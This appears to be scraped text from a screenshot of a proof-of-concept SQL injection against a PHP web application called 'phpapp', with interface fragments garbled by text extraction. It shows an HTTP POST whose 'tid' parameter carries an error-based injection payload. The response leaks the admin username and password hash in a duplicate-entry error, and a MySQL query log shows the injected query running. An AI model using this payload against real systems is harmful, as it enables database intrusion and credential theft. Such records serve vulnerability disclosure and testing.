 POST /index.php?app=80&action=12 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 212
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxA
IZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
draftid=1&content=test&tid=1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) and
'1'='1
? < + > Type a search term 0 matc
Response
Raw Headers Hex
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) and '1'='1
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matc
Done Length: 663 (2,049 mi
777 Query SELECT * FROM phpapp.phpapp_task_count_usergroup WHERE gid='3'
777 Query SELECT uid,appid,subject,url FROM phpapp.phpapp_task WHERE tid='1' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group
by a)b) and '1'='1
'
777 Quit